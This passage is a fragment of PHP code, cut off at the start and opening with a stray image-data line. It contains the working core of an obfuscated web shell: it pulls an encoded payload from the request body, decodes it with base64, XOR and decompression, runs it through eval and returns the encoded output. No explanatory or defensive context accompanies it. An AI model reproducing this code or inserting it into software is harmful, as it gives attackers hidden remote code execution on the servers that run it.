 }
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/", @file_get_contents("php://input"), $m) == 1) {
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]), $k)));
$o = @ob_get_contents();
@ob_end_clean();
$r = @base64_encode(@x(@gzcompress($o), $k));
print("$p$kh$r$kf");
}